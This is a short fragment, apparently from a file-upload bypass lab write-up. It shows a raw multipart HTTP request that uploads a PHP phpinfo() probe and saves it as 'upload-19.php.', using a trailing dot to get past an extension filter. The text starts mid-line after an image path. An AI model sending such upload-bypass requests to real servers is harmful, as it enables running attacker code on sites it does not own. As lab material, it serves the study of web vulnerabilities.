 5 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.p
6 Content-Type: application/octet-stream
7
8 <?php
9 phpinfo();
0 ?>
1 -----------------------------380739072938007646192175510742
2 Content-Disposition: form-data; name="save_name"
3
4 upload-19.php.
5 -----------------------------380739072938007646192175510742
6 Content-Disposition: form-data; name="submit"
7
8 上传
9 -----------------------------380739072938007646192175510742--